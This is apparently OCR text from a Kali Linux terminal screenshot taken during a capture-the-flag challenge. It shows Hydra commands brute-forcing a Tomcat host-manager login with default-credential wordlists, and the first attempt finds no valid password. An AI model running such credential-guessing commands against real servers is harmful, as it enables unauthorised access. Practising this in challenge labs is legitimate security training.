 kali@kali: ~
Fichier Actions Éditer Vue Aide
└─$ vim user.txt
┌──(kali㉿kali)-[~]
└─$ hydra -L /home/kali/user.txt -P /usr/share/metasploit-framework/data/wo
rdlists/tomcat_mgr_default_pass.txt http-get://waltersblog3.chall.malicecyb
er.com/host-manager/html
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use
in military or secret service organizations, or for illegal purposes (this
is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-11-20 1
2:25:51
[DATA] max 14 tasks per 1 server, overall 14 tasks, 14 login tries (l:2/p:7
), ~1 try per task
[DATA] attacking http-get://waltersblog3.chall.malicecyber.com:80/host-mana
ger/html
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-11-20 1
2:25:51
┌──(kali㉿kali)-[~]
└─$ hydra -L /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_defa
ult_users.txt  -P /home/kali/user.txt http-get://waltersblog3.chall.malicec
yber.com/host-manager/html
KALI
BY OFFENSIVE SECURITY